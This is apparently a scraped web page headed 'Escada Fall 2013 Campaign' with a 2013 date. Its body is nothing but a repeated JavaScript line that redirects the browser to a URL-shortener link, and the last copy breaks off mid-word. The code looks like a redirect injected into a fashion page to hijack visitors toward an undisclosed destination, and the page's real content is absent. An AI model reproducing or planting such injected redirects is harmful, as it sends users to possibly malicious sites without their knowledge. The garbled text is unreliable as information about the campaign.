
Escada Fall 2013 Campaign
July 13, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...